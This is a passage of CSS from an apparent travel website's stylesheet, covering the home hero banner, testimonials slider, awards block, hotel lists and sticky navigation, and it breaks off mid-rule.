@media (max-width:767px) {  .hero-home {   min-height:564px;   height:auto;  } } .ie .hero-home {  height:1px;  background-color:#001580;  background-image:none; } .hero-home__bg {  position:absolute;  top:0;  right:0;  bottom:0;  left:0; } .hero-home__bg img {  width:100%;  height:100%;  object-fit:cover; } .hero-home__wrapper {  display:flex;  width:100%;  padding:180px 0 72px;  position:relative;  background-repeat:no-repeat;  background-position:center;  background-size:cover; } @media (max-width:1199px) {  .hero-home__wrapper {   padding:140px 0 55px;  } } @media (max-width:767px) {  .hero-home__wrapper {   padding:110px 0 32px;  } } .hero-home__wrapper:after {  content:'';  display:block;  position:absolute;  top:0;  right:0;  bottom:0;  left:0;  } .ie .hero-home__wrapper:after {  background-color:rgba(0, 0, 0, 0.2);  background-image:none; } .hero-home__wrapper .container {  display:flex;  position:relative;  z-index:1; } .hero-home__content {  display:flex;  flex:0 1 100%;  flex-direction:column;  justify-content:flex-end;  max-width:840px;  position:relative;  left:15px;  margin:0 auto;  opacity:0;  animation:fadeIn 1s ease .8s 1 normal forwards; } @media (max-width:1399px) {  .hero-home__content {   position:static;   left:0;  } } @media (max-width:991px) {  .hero-home__content {   max-width:90%;  } } @media (max-width:575px) {  .hero-home__content {   max-width:100%;  } } .hero-home__trustpilot {  margin-bottom:26px; } @media (max-width:991px) {  .hero-home__trustpilot {   margin-bottom:16px;  } } @media (max-width:575px) {  .hero-home__trustpilot {   margin-bottom:8px;  } } @media (max-width:374px) {  .hero-home__trustpilot {   margin-bottom:1px;  } } .hero-home__trustpilot svg {  display:block; } @media (max-width:575px) {  .hero-home__trustpilot svg {   width:190px;  } } @media (max-width:374px) {  .hero-home__trustpilot svg {   width:150px;  } } .hero-home__trustpilot svg * {  fill:#fff; } .hero-home h1, .hero-home .h1_headline {  display:inline;  margin:0;  font-size:58px;  font-weight:500;  line-height:60px;  color:inherit;  letter-spacing:-2.4px; } .hero-home .hero-home__content .c-btn {   display:none; } .hero-home__title-wrapper {   margin:40px 0px -45px; } @media (max-width:1025px) {   .hero-home__title-wrapper {  margin:40px 0px 25px;   } } .hero-home h1 span {   font-size:44px;   display:block;   line-height:50px;   font-weight:300; } @media (max-width:1299px) {  .hero-home h1, .hero-home .h1_headline {   font-size:58px;   line-height:72px;   letter-spacing:-1.75px;  } } @media (max-width:1199px) {  .hero-home h1, .hero-home .h1_headline {   font-size:58px;   line-height:66px;  } } @media (max-width:991px) {  .hero-home h1, .hero-home .h1_headline {   display:block;   margin-bottom:20px;   font-size:47px;   line-height:56px;  } } @media (max-width:767px) {  .hero-home h1, .hero-home .h1_headline {   font-size:42px;   line-height:44px;  } } @media (max-width:575px) {  .hero-home h1, .hero-home .h1_headline {   margin-bottom:11px;   font-size:36px;   line-height:38px;  } } @media (max-width:374px) {  .hero-home h1, .hero-home .h1_headline {   font-size:28px;   line-height:30px;   letter-spacing:-.7px;  } } .hero-home .c-btn, .hero-home .gform_wrapper input[type="submit"], .gform_wrapper .hero-home input[type="submit"], .hero-home .travel-style-form__form input[type="submit"], .travel-style-form__form .hero-home input[type="submit"] {  display:inline-flex;  align-items:center;  justify-content:center;  height:64px;  min-width:280px;  margin:0 0 1px 40px;  vertical-align:text-bottom;  line-height:1;  letter-spacing:1.8px;  border-radius:32px; } @media (max-width:1299px) {  .hero-home .c-btn, .hero-home .gform_wrapper input[type="submit"], .gform_wrapper .hero-home input[type="submit"], .hero-home .travel-style-form__form input[type="submit"], .travel-style-form__form .hero-home input[type="submit"] {   height:48px;   margin:0 0 3px 30px;   line-height:1.2;  } } @media (max-width:991px) {  .hero-home .c-btn, .hero-home .gform_wrapper input[type="submit"], .gform_wrapper .hero-home input[type="submit"], .hero-home .travel-style-form__form input[type="submit"], .travel-style-form__form .hero-home input[type="submit"] {   min-width:240px;   margin:0;  } } @media (max-width:575px) {  .hero-home .c-btn, .hero-home .gform_wrapper input[type="submit"], .gform_wrapper .hero-home input[type="submit"], .hero-home .travel-style-form__form input[type="submit"], .travel-style-form__form .hero-home input[type="submit"] {   height:36px;   min-width:185px;   letter-spacing:1.2px;  } } .hero-home .c-btn svg, .hero-home .gform_wrapper input[type="submit"] svg, .gform_wrapper .hero-home input[type="submit"] svg, .hero-home .travel-style-form__form input[type="submit"] svg, .travel-style-form__form .hero-home input[type="submit"] svg {  margin-right:-4px;  margin-left:10px; } @media (max-width:767px) {  .hero-home .c-btn svg, .hero-home .gform_wrapper input[type="submit"] svg, .gform_wrapper .hero-home input[type="submit"] svg, .hero-home .travel-style-form__form input[type="submit"] svg, .travel-style-form__form .hero-home input[type="submit"] svg {   transform:scaleX(0.8);   transform-origin:0 50%;   margin-right:-20px;   margin-left:8px;  } } @media (max-width:575px) {  .hero-home .c-btn svg, .hero-home .gform_wrapper input[type="submit"] svg, .gform_wrapper .hero-home input[type="submit"] svg, .hero-home .travel-style-form__form input[type="submit"] svg, .travel-style-form__form .hero-home input[type="submit"] svg {   transform:scaleX(0.55) scaleY(0.8);  } } .boxes {  margin:157px 0; } @media (max-width:991px) {  .boxes {   margin:100px 0;  } } @media (max-width:767px) {  .boxes {   margin:65px 0;  } } @media (max-width:575px) {  .boxes {   margin:12px 0;  } } .boxes .box {  display:flex; } @media (max-width:991px) {  .boxes .box {   flex-direction:column;   max-width:600px;   margin:0 auto;  } } @media (max-width:767px) {  .boxes .box {   max-width:500px;  } } .boxes .box--reverse .box__content-col {  padding-right:0;  padding-left:110px;  order:0; } @media (max-width:1199px) {  .boxes .box--reverse .box__content-col {   padding-left:70px;  } } @media (max-width:991px) {  .boxes .box--reverse .box__content-col {   padding-right:0;   padding-left:0;  } } .boxes .box__content-col {  padding:97px 120px 97px 0;  order:-1; } @media (max-width:1199px) {  .boxes .box__content-col {   padding:50px 70px 50px 0;  } } @media (max-width:991px) {  .boxes .box__content-col {   padding:70px 0 90px;   order:0;  } } @media (max-width:767px) {  .boxes .box__content-col {   padding:50px 0 65px;  } } @media (max-width:575px) {  .boxes .box__content-col {   padding:24px 0 48px;  } } .boxes .box__image-col {  min-height:540px;  background-repeat:no-repeat;  background-position:center;  background-size:cover; } @media (max-width:1199px) {  .boxes .box__image-col {   min-height:460px;  } } @media (max-width:991px) {  .boxes .box__image-col {   min-height:0;   padding-top:98.7%;  } } .boxes .box__col {  flex:0 0 50%;  max-width:50%; } @media (max-width:991px) {  .boxes .box__col {   flex:0 0 100%;   max-width:100%;  } } @media (max-width:575px) {  .boxes .box__button {   margin-top:22px;  } } .boxes .box__button .c-btn, .boxes .box__button .gform_wrapper input[type="submit"], .gform_wrapper .boxes .box__button input[type="submit"], .boxes .box__button .travel-style-form__form input[type="submit"], .travel-style-form__form .boxes .box__button input[type="submit"] {  min-width:180px; } @media (max-width:575px) {  .boxes .box__button .c-btn, .boxes .box__button .gform_wrapper input[type="submit"], .gform_wrapper .boxes .box__button input[type="submit"], .boxes .box__button .travel-style-form__form input[type="submit"], .travel-style-form__form .boxes .box__button input[type="submit"] {   min-width:147px;  } } .boxes .box__button-addition {  display:inline-block;  padding-left:18px;  position:relative;  margin-left:14px;  font-size:16px;  font-style:italic;  line-height:1.2; } @media (max-width:575px) {  .boxes .box__button-addition {   padding-left:14px;   margin-left:10px;   font-size:12px;  } } .boxes .box__button-addition:before {  content:'';  display:inline-block;  width:14px;  height:1px;  position:absolute;  top:50%;  left:0;  background:#283246; } @media (max-width:575px) {  .boxes .box__button-addition:before {   width:11px;  } } .boxes .box h3, .boxes .box .h3_headline, .boxes .box .block-cta__countries-wrapper, .boxes .box .itinerary-popup__title, .boxes .box .wish-list h2, .wish-list .boxes .box h2 {  margin-bottom:23px; } .boxes .box__title-link {  position:relative; } .boxes .box__title-link:after {  content:'';  position:absolute;  right:0;  bottom:4px;  left:0;  border-bottom:4px solid #0a66ea; } @media (max-width:991px) {  .boxes .box__title-link:after {   bottom:0;  } } @media (max-width:575px) {  .boxes .box__title-link:after {   bottom:-1px;   border-width:2px;  } } .awards {   margin:50px 0 60px; } .awards h2 {   text-align:center; } @media (max-width:991px) {  .awards h2 {   font-size:32px;   line-height:36px;  } } @media (max-width:991px) {  .awards {   margin:90px 0 70px;  } } @media (max-width:575px) {  .awards {   margin:60px 0 28px;  } } .awards__wrapper {  padding:30px;  position:relative;  background-color:#0a66ea; } @media (max-width:1199px) {  .awards__wrapper {   padding:20px;  } } .awards__bg {  display:none;  position:absolute;  top:0;  right:0;  bottom:0;  left:0;  background-repeat:no-repeat;  background-position:center;  background-size:cover; } .awards__bg:first-child {  display:block; } .awards__content {  padding:110px 170px 122px;  position:relative;  z-index:1;  text-align:center;  background:#fff; } @media (max-width:1199px) {  .awards__content {   padding:90px 100px 100px;  } } @media (max-width:991px) {  .awards__content {   padding:50px 60px 60px;  } } @media (max-width:575px) {  .awards__content {   padding:23px 20px 28px;  } } .awards__content h2, .awards__content .h2_headline, .awards__content .read-more--team .taxonomy-overview__title, .read-more--team .awards__content .taxonomy-overview__title, .awards__content .boxes .box h3, .boxes .box .awards__content h3, .awards__content .boxes .box .h3_headline, .boxes .box .awards__content .h3_headline, .awards__content .boxes .box .block-cta__countries-wrapper, .boxes .box .awards__content .block-cta__countries-wrapper, .awards__content .boxes .box .itinerary-popup__title, .boxes .box .awards__content .itinerary-popup__title, .awards__content .boxes .box .wish-list h2, .boxes .box .wish-list .awards__content h2, .awards__content .wish-list .boxes .box h2, .wish-list .boxes .box .awards__content h2, .awards__content .team-content__bottom, .awards__content .team-content__bottom p, .team-content__bottom .awards__content p {  padding-bottom:36px;  position:relative;  margin-bottom:46px; } @media (max-width:991px) {  .awards__content h2, .awards__content .h2_headline, .awards__content .read-more--team .taxonomy-overview__title, .read-more--team .awards__content .taxonomy-overview__title, .awards__content .boxes .box h3, .boxes .box .awards__content h3, .awards__content .boxes .box .h3_headline, .boxes .box .awards__content .h3_headline, .awards__content .boxes .box .block-cta__countries-wrapper, .boxes .box .awards__content .block-cta__countries-wrapper, .awards__content .boxes .box .itinerary-popup__title, .boxes .box .awards__content .itinerary-popup__title, .awards__content .boxes .box .wish-list h2, .boxes .box .wish-list .awards__content h2, .awards__content .wish-list .boxes .box h2, .wish-list .boxes .box .awards__content h2, .awards__content .team-content__bottom, .awards__content .team-content__bottom p, .team-content__bottom .awards__content p {   padding-bottom:26px;   margin-bottom:32px;  } } @media (max-width:575px) {  .awards__content h2, .awards__content .h2_headline, .awards__content .read-more--team .taxonomy-overview__title, .read-more--team .awards__content .taxonomy-overview__title, .awards__content .boxes .box h3, .boxes .box .awards__content h3, .awards__content .boxes .box .h3_headline, .boxes .box .awards__content .h3_headline, .awards__content .boxes .box .block-cta__countries-wrapper, .boxes .box .awards__content .block-cta__countries-wrapper, .awards__content .boxes .box .itinerary-popup__title, .boxes .box .awards__content .itinerary-popup__title, .awards__content .boxes .box .wish-list h2, .boxes .box .wish-list .awards__content h2, .awards__content .wish-list .boxes .box h2, .wish-list .boxes .box .awards__content h2, .awards__content .team-content__bottom, .awards__content .team-content__bottom p, .team-content__bottom .awards__content p {   padding-bottom:19px;   margin-bottom:17px;  } } .awards__content h2:after, .awards__content .h2_headline:after, .awards__content .read-more--team .taxonomy-overview__title:after, .read-more--team .awards__content .taxonomy-overview__title:after, .awards__content .boxes .box h3:after, .boxes .box .awards__content h3:after, .awards__content .boxes .box .h3_headline:after, .boxes .box .awards__content .h3_headline:after, .awards__content .boxes .box .block-cta__countries-wrapper:after, .boxes .box .awards__content .block-cta__countries-wrapper:after, .awards__content .boxes .box .itinerary-popup__title:after, .boxes .box .awards__content .itinerary-popup__title:after, .awards__content .boxes .box .wish-list h2:after, .boxes .box .wish-list .awards__content h2:after, .awards__content .wish-list .boxes .box h2:after, .wish-list .boxes .box .awards__content h2:after, .awards__content .team-content__bottom:after, .awards__content .team-content__bottom p:after, .team-content__bottom .awards__content p:after {  content:'';  width:54px;  height:4px;  position:absolute;  bottom:0;  left:50%;  transform:translateX(-50%) skewX(-50deg);  background-color:#0a66ea; } @media (max-width:575px) {  .awards__content h2:after, .awards__content .h2_headline:after, .awards__content .read-more--team .taxonomy-overview__title:after, .read-more--team .awards__content .taxonomy-overview__title:after, .awards__content .boxes .box h3:after, .boxes .box .awards__content h3:after, .awards__content .boxes .box .h3_headline:after, .boxes .box .awards__content .h3_headline:after, .awards__content .boxes .box .block-cta__countries-wrapper:after, .boxes .box .awards__content .block-cta__countries-wrapper:after, .awards__content .boxes .box .itinerary-popup__title:after, .boxes .box .awards__content .itinerary-popup__title:after, .awards__content .boxes .box .wish-list h2:after, .boxes .box .wish-list .awards__content h2:after, .awards__content .wish-list .boxes .box h2:after, .wish-list .boxes .box .awards__content h2:after, .awards__content .team-content__bottom:after, .awards__content .team-content__bottom p:after, .team-content__bottom .awards__content p:after {   width:26px;   height:2px;  } } .awards__content p {  margin-bottom:38px;  font-size:28px;  line-height:36px; } @media (max-width:991px) {  .awards__content p {   font-size:22px;   line-height:26px;  } } @media (max-width:575px) {  .awards__content p {   margin-bottom:23px;   font-size:16px;   line-height:21px;  } } .awards__content img.emoji {  width:25px !important;  vertical-align:baseline !important; } @media (max-width:575px) {  .awards__content img.emoji {   width:20px !important;   vertical-align:middle !important;  } } .awards__content .c-btn, .awards__content .gform_wrapper input[type="submit"], .gform_wrapper .awards__content input[type="submit"], .awards__content .travel-style-form__form input[type="submit"], .travel-style-form__form .awards__content input[type="submit"] {  min-width:180px; } @media (max-width:575px) {  .awards__content .c-btn, .awards__content .gform_wrapper input[type="submit"], .gform_wrapper .awards__content input[type="submit"], .awards__content .travel-style-form__form input[type="submit"], .travel-style-form__form .awards__content input[type="submit"] {   min-width:127px;  } } .testimonials {  margin:70px 0 70px;  padding:73px 0 0;  position:relative;  color:#ffffff; } @media (max-width:991px) {  .testimonials {   padding-top:48px;   margin:60px 0 50px;  } } @media (max-width:575px) {  .testimonials {   padding-top:37px;  } } .testimonials:before {  content:'';  position:absolute;  z-index:-1;  top:0;  right:0;  bottom:64px;  left:0;  background:#000b40; } @media (max-width:991px) {  .testimonials:before {   bottom:0;  } } .testimonials__label-link {  display:block;  margin-bottom:23px;  color:inherit;  letter-spacing:.4px; } @media (max-width:575px) {  .testimonials__label-link {   margin-bottom:11px;   font-size:13px;  } } .testimonials__label-link:hover, .testimonials__label-link:focus, .testimonials__label-link:active {  color:inherit; } .testimonials__label-link:after {  content:'';  pointer-events:none;  display:inline-block;  width:0;  height:0;  margin:0 0 4px 12px;  vertical-align:middle;  border-width:3px 0 3px 4px;  border-style:solid;  border-color:transparent transparent transparent #ffffff; } .testimonials__slide {  height:100%;  border:none !important; } .testimonials__slide-inner {  display:flex; } @media (max-width:991px) {  .testimonials__slide-inner {   flex-direction:column;   max-width:600px;  } } @media (max-width:767px) {  .testimonials__slide-inner {   max-width:100%;  } } .testimonials__stars {  padding-left:28px; } @media (max-width:991px) {  .testimonials__stars {   padding-left:0;  } } @media (max-width:575px) {  .testimonials__stars {   transform:scale(0.8);   transform-origin:0 50%;  } } .testimonials__stars svg {  margin-right:-3px; } @media (max-width:575px) {  .testimonials__stars svg {   margin-right:-2px;  } } .testimonials__slide-image {  flex:0 1 calc(50% - 34px);  max-width:calc(50% - 34px); } @media (max-width:991px) {  .testimonials__slide-image {   flex:0 1 100%;   max-width:100%;  } } .testimonials__slide-image img {  width:100%; } .testimonials__slide-content {  flex:0 1 calc(50% + 34px);  max-width:calc(50% + 34px);  padding:10px 68px 60px;  color:inherit; } @media (max-width:991px) {  .testimonials__slide-content {   flex:0 1 100%;   max-width:100%;   padding:30px 80px 40px 0;  } } @media (max-width:575px) {  .testimonials__slide-content {   padding:25px 60px 30px 0;  } } @media (max-width:374px) {  .testimonials__slide-content {   max-width:280px;   padding:18px 45px 24px 0;  } } .testimonials__slide-content blockquote {  padding-bottom:62px;  margin:20px 0;  font-style:italic; } @media (max-width:991px) {  .testimonials__slide-content blockquote {   padding:0 0 60px;   margin:15px 0;  } } @media (max-width:575px) {  .testimonials__slide-content blockquote {   padding:0 0 34px;   margin:10px 0;  } } .testimonials__slide-content blockquote p:before, .testimonials__slide-content blockquote p:after {  color:inherit; } @media (max-width:991px) {  .testimonials__slide-content blockquote p:before, .testimonials__slide-content blockquote p:after {   position:static;  } } @media (max-width:991px) {  .testimonials__slide-content blockquote .author {   left:0;  } } .testimonials .slick-dots {  padding:0;  position:absolute;  top:36.5%;  left:0;  margin:0;  list-style:none;  outline:none; } @media (max-width:991px) {  .testimonials .slick-dots {   top:33%;  } } .testimonials .slick-dots li {  margin-bottom:6px; } @media (max-width:575px) {  .testimonials .slick-dots li {   margin-bottom:10px;  } } .testimonials .slick-dots li button {  display:block;  height:26px;  padding:0 0 0 36px;  position:relative;  font-size:16px;  font-weight:500;  line-height:1;  color:#fff;  letter-spacing:1px;  border:none;  border-radius:0;  background:none;  cursor:pointer; } @media (max-width:1199px) {  .testimonials .slick-dots li button {   padding-left:20px;  } } @media (max-width:991px) {  .testimonials .slick-dots li button {   height:18px;  } } @media (max-width:767px) {  .testimonials .slick-dots li button {   padding-left:10px;  } } @media (max-width:575px) {  .testimonials .slick-dots li button {   height:10px;  } } .testimonials .slick-dots li button span {  display:inline-block; } @media (max-width:1299px) {  .testimonials .slick-dots li button span {   display:none;  } } .testimonials .slick-dots li button:before {  content:'';  display:inline-block;  width:29px;  height:2px;  position:absolute;  top:calc(50% - 2px);  left:0;  background-color:#fff; } @media (max-width:1199px) {  .testimonials .slick-dots li button:before {   width:20px;   top:calc(50% - 1px);  } } @media (max-width:767px) {  .testimonials .slick-dots li button:before {   width:10px;  } } .testimonials .slick-dots li button:hover, .testimonials .slick-dots li button:focus, .testimonials .slick-dots li button:active {  outline:none; } .testimonials .slick-dots li:not(.slick-active) button:before {  opacity:.4; } .testimonials .slick-dots li:not(.slick-active) button span {  opacity:0; } .testimonials .slick-arrow {  position:absolute;  top:30%;  right:0;  left:auto;  transform:rotate(90deg);  margin:0; } @media (max-width:991px) {  .testimonials .slick-arrow {   top:40%;  } } @media (max-width:767px) {  .testimonials .slick-arrow {   top:auto;   bottom:130px;  } } @media (max-width:575px) {  .testimonials .slick-arrow {   width:30px;   height:30px;   bottom:110px;  }  .testimonials .slick-arrow:after {   width:12px;  } } @media (max-width:374px) {  .testimonials .slick-arrow {   bottom:120px;  } } .testimonials .slick-arrow.slick-prev {  margin-top:-40px; } @media (max-width:767px) {  .testimonials .slick-arrow.slick-prev {   margin-top:0;   margin-bottom:30px;  } } @media (max-width:575px) {  .testimonials .slick-arrow.slick-prev {   margin-bottom:22px;  } } .testimonials .slick-arrow.slick-next {  margin-top:40px; } @media (max-width:767px) {  .testimonials .slick-arrow.slick-next {   margin-top:0;   margin-bottom:-30px;  } } @media (max-width:575px) {  .testimonials .slick-arrow.slick-next {   margin-bottom:-22px;  } } @media (max-width:767px) {  .testimonials .slick-arrow.slick-next:after {   margin-left:1px;  } } .from-the-blog {  padding:70px 0 0; } @media (max-width:991px) {  .from-the-blog {   padding:90px 0 0;  } } @media (max-width:575px) {  .from-the-blog {   padding:58px 0 0;  } } .from-the-blog h2, .from-the-blog .h2_headline, .from-the-blog .read-more--team .taxonomy-overview__title, .read-more--team .from-the-blog .taxonomy-overview__title, .from-the-blog .boxes .box h3, .boxes .box .from-the-blog h3, .from-the-blog .boxes .box .h3_headline, .boxes .box .from-the-blog .h3_headline, .from-the-blog .boxes .box .block-cta__countries-wrapper, .boxes .box .from-the-blog .block-cta__countries-wrapper, .from-the-blog .boxes .box .itinerary-popup__title, .boxes .box .from-the-blog .itinerary-popup__title, .from-the-blog .boxes .box .wish-list h2, .boxes .box .wish-list .from-the-blog h2, .from-the-blog .wish-list .boxes .box h2, .wish-list .boxes .box .from-the-blog h2, .from-the-blog .team-content__bottom, .from-the-blog .team-content__bottom p, .team-content__bottom .from-the-blog p {  margin-bottom:80px;  text-align:center; } @media (max-width:991px) {  .from-the-blog h2, .from-the-blog .h2_headline, .from-the-blog .read-more--team .taxonomy-overview__title, .read-more--team .from-the-blog .taxonomy-overview__title, .from-the-blog .boxes .box h3, .boxes .box .from-the-blog h3, .from-the-blog .boxes .box .h3_headline, .boxes .box .from-the-blog .h3_headline, .from-the-blog .boxes .box .block-cta__countries-wrapper, .boxes .box .from-the-blog .block-cta__countries-wrapper, .from-the-blog .boxes .box .itinerary-popup__title, .boxes .box .from-the-blog .itinerary-popup__title, .from-the-blog .boxes .box .wish-list h2, .boxes .box .wish-list .from-the-blog h2, .from-the-blog .wish-list .boxes .box h2, .wish-list .boxes .box .from-the-blog h2, .from-the-blog .team-content__bottom, .from-the-blog .team-content__bottom p, .team-content__bottom .from-the-blog p {   margin-bottom:60px;  } } @media (max-width:575px) {  .from-the-blog h2, .from-the-blog .h2_headline, .from-the-blog .read-more--team .taxonomy-overview__title, .read-more--team .from-the-blog .taxonomy-overview__title, .from-the-blog .boxes .box h3, .boxes .box .from-the-blog h3, .from-the-blog .boxes .box .h3_headline, .boxes .box .from-the-blog .h3_headline, .from-the-blog .boxes .box .block-cta__countries-wrapper, .boxes .box .from-the-blog .block-cta__countries-wrapper, .from-the-blog .boxes .box .itinerary-popup__title, .boxes .box .from-the-blog .itinerary-popup__title, .from-the-blog .boxes .box .wish-list h2, .boxes .box .wish-list .from-the-blog h2, .from-the-blog .wish-list .boxes .box h2, .wish-list .boxes .box .from-the-blog h2, .from-the-blog .team-content__bottom, .from-the-blog .team-content__bottom p, .team-content__bottom .from-the-blog p {   margin-bottom:40px;   text-align:left;  } } @media (max-width:991px) {  .from-the-blog h2 {   font-size:32px;   line-height:36px;  } } .hotel-detail--item {  display:flex;  flex-wrap:wrap;  list-style:none;  padding:0; } .hotel-detail--item li {  position:relative;  display:flex;  width:100%;  padding-left:15px;  padding-right:15px;  margin-bottom:60px;  padding-bottom:60px; } @media (max-width:767px) {  .hotel-detail--item li {   flex-direction:column;  } } .hotel-detail--item li::after {  content:'';  position:absolute;  bottom:15px;  left:0px;  display:block;  width:100%;  height:2px;  background-color:rgba(0, 0, 0, 0.25); } .hotel-detail--item--image {  flex:1;  margin-right:15px;  margin-bottom:30px; } .hotel-detail--item--content {  flex:3; } .hotel-list--items {  display:flex;  flex-wrap:wrap;  list-style:none;  padding:0; } .hotel-list--items li {  width:100%;  padding-left:15px;  padding-right:15px;  margin-bottom:30px; } @media (min-width:544px) {  .hotel-list--items li {   width:50%;  } } @media (min-width:767px) {  .hotel-list--items li {   width:33.33333%;  } } @media (min-width:992px) {  .hotel-list--items li {   width:25%;  } } .hotel--country-name {  width:100%;  padding-left:15px;  padding-right:15px; } .hotel-content--city::before {  content:"Hotels in";  display:block;  font-size:75%;  line-height:1;  margin-top:15px; } .sticky-nav {  position:fixed;   z-index:9;  top:600px;  right:0;  left:0;  margin:0 auto;  background:#001580;   width:100%; } .sticky-nav .header-top {   display:none; } .sticky-nav.sticky .header-top {   display:none; } @media (max-width:1199px) {  .sticky-nav {   width:calc(100% - 0px);  } } @media (max-width:991px) {  .sticky-nav {   width:calc(100% - 0px);  } } .sticky-nav a {  box-shadow:none !important; } @media (max-width:991px) {  .sticky-nav--tax .sticky-nav__actions-left,  .sticky-nav--tax .sticky-nav__actions-right {   flex:1 1 50%;   max-width:50%;  } } .sticky-nav--tax .sticky-nav__actions-left {  padding-left:0px; } @media (max-width:1199px) {  .sticky-nav--tax .sticky-nav__actions-left {   padding-left:10px;  } } @media (max-width:991px) {  .sticky-nav--tax .sticky-nav__actions-left {   padding-left:0;  } } .sticky-nav__actions {  display:flex;  height:47px;   background:#0c1547;  text-align:center;  z-index:0 ;  position:relative; } @media (max-width:1199px) {  .sticky-nav__actions {   height:48px;  } } @media (max-width:767px) {  .sticky-nav__actions {   height:40px;  } } .sticky-nav__actions-left {  width:100%; } @media (max-width:1199px) {  .sticky-nav__actions-left {   padding-left:10px;  } } @media (max-width:991px) {  .sticky-nav__actions-left {   flex:1 1 calc(50% - 32px);   max-width:calc(50% - 32px);   padding-left:0;  } } @media (max-width:767px) {  .sticky-nav__actions-left {   flex:1 1 calc(50% - 25px);   max-width:calc(50% - 25px);  } } @media (max-width:575px) {  .sticky-nav__actions-left {   flex:1 1 calc(65% - 17px - 6px);   max-width:calc(65% - 17px - 6px);  } } .sticky-nav__actions-right {   display:none; } @media (max-width:991px) {  .sticky-nav__actions-right {   flex:1 1 calc(50% + 32px);   max-width:calc(50% + 32px);   display:flex;  } } @media (max-width:767px) {  .sticky-nav__actions-right {   flex:1 1 calc(50% + 25px);   max-width:calc(50% + 25px);  } } @media (max-width:575px) {  .sticky-nav__actions-right {   flex:1 1 calc(35% + 17px + 6px);   max-width:calc(35% + 17px + 6px);  } } .sticky-nav__contact {  display:flex;  align-items:center;  justify-content:center;  padding:5px 30px 5px 0;  font-size:18px;  font-weight:500;  line-height:24px;  border-bottom:1px solid #d0d3de; } @media (max-width:1299px) {  .sticky-nav__contact {   padding:5px 15px 5px 0;   font-size:16px;   line-height:20px;  } } @media (max-width:1199px) {  .sticky-nav__contact {   padding:5px 5px 5px 0;  } } @media (max-width:991px) {  .sticky-nav__contact {   display:none;  } } .sticky-nav__contact .flag {  margin-right:10px; } .sticky-nav__wish-list {  display:inline-flex;  flex-shrink:0;  align-items:center;  justify-content:center;  width:64px;  padding:7px;  border-bottom:1px solid #d0d3de;  border-left:1px solid #d0d3de; } @media (max-width:767px) {  .sticky-nav__wish-list {   width:50px;  } } @media (max-width:575px) {  .sticky-nav__wish-list {   width:34px;  } } .sticky-nav__wish-list svg + svg {  display:none; } .sticky-nav__wish-list.in-wish-list svg {  display:none; } .sticky-nav__wish-list.in-wish-list svg + svg {  display:block; } .sticky-nav__customize {  display:inline-flex;  flex-grow:1;  align-items:center;  justify-content:center;  height:46px;  padding:5px 25px;  border-radius:0;  background-color:#ce8014; } @media (max-width:767px) {  .sticky-nav__customize {   padding:15px 5px;   letter-spacing:.6px;   height:40px;  } } .sticky-nav nav {  display:flex;  height:100%;  justify-content:center;  padding-right:100px; } @media (max-width:991px) {  .sticky-nav nav {   pointer-events:none;   display:flex;   flex-direction:column;   align-items:flex-start;   height:auto;   padding:40px 20px 25px;   position:fixed;   z-index:-1;   bottom:0;   right:0;   left:0;   background-color:#f5f5f5;   opacity:0;   transition:opacity .3s ease;  } } @media (max-width:767px) {  .sticky-nav nav {   padding:70px 20px 17px;  } } .sticky-nav nav a {  display:flex;  align-items:center;  height:100%;  padding:15px 15px;  position:relative;  margin-right:10px;  font-family:"ff-dax-pro-condensed", sans-serif;  font-size:20px;  font-weight:500;  line-height:1.2;  border:none;  color:#FFFFFF;  text-transform:capitalize; } @media (max-width:1199px) {  .sticky-nav nav a {   margin-right:20px;  } } @media (max-width:991px) {  .sticky-nav nav a {   padding:8px 0;   margin:0 0 5px 0;   font-size:18px;   color:#212121;  } } @media (max-width:575px) {  .sticky-nav nav a {   padding:5px 0;   margin:0 0 2px 0;   font-size:15px;  } } .sticky-nav nav a:last-child {  margin-right:5px; } @media (max-width:991px) {  .sticky-nav nav a:last-child {   margin-right:0;  } } .sticky-nav nav a:after {  content:'';  pointer-events:none;  position:absolute;  right:-1px;  bottom:0;  left:-1px;  border-top:3px solid transparent; } @media (max-width:991px) {  .sticky-nav nav a:after {   content:none;  } } .sticky-nav nav a:hover {  color:#FFF; } @media (max-width:991px) {  .sticky-nav nav a:hover {   color:#212121;  } } .sticky-nav nav a:focus:not(:hover), .sticky-nav nav a:active:not(:hover) {  color:currentColor; } @media (max-width:991px) {  .sticky-nav nav a.current {   color:#0a66ea;  } } .sticky-nav nav a.current:after {  } .sticky-nav nav a.current, .sticky-nav nav a:focus:not(:hover), .sticky-nav nav a:active:not(:hover) {   background-color:#0c1547;  color:#FFF; } .sticky-nav__mobile-btn {  display:none;  width:auto;  height:100%;  padding:0;  position:relative;  font-family:"ff-dax-pro-condensed", sans-serif;  font-size:21px;  font-weight:500;  line-height:1;  text-align:left;  color:#000b40;  border:none;  border-radius:0;  outline:none;  background-color:#ffffff;  cursor:pointer; } @media (max-width:991px) {  .sticky-nav__mobile-btn {   display:block;   font-size:18px;   background-color:#0c1547;  } } @media (max-width:575px) {  .sticky-nav__mobile-btn {   font-size:16px;  } } .sticky-nav__mobile-btn:hover, .sticky-nav__mobile-btn:focus, .sticky-nav__mobile-btn:active {  outline:none; } .sticky-nav__mobile-btn span {  display:block;  max-width:720px;  padding:20px 48px 20px 15px;  position:relative;  margin:0 auto;  color:#FFF;  letter-spacing:.8px;  text-transform:capitalize; } @media (max-width:991px) {  .sticky-nav__mobile-btn span {   padding:5px 48px 5px 10px;  } } @media (max-width:767px) {  .sticky-nav__mobile-btn span {   padding:5px 28px 5px 10px;   position:static;   display:flex;  } } .sticky-nav__mobile-btn span:after {  content:'';  pointer-events:none;  width:0;  height:0;  position:absolute;  top:calc(49% - 1px);  left:calc(100% - 26px);  border-width:6px 5px 0 5px;  border-style:solid;  border-color:#0c0c0c transparent transparent transparent; } @media (max-width:991px) {  .sticky-nav__mobile-btn span:after {   border-color:#FFFFFF transparent transparent transparent;  } } @media (max-width:767px) {  .sticky-nav__mobile-btn span:after {   left:calc(100% - 14px);   border-width:4px 3px 0 3px;  } } .sticky-nav.sticky {  top:0; } @media (max-width:991px) {  .sticky-nav.dd-open nav {   pointer-events:all;   opacity:1;  }  .sticky-nav.dd-open .sticky-nav__actions-left {   border-bottom-color:#0a66ea;  }  .sticky-nav.dd-open .sticky-nav__mobile-btn span:after {   transform:rotateZ(180deg);  } } .tour-hero {  padding:178px 0 49px;  color:#ffffff;  background:#000b40; } @media (max-width:1199px) {  .tour-hero {   padding:140px 0 38px;  } } @media (max-width:767px) {  .tour-hero {   padding:92px 0 28px;  } } .tour-hero h1, .tour-hero .h1_headline {  margin:0 0 30px;  color:#ffffff; } @media (max-width:991px) {  .tour-hero h1, .tour-hero .h1_headline 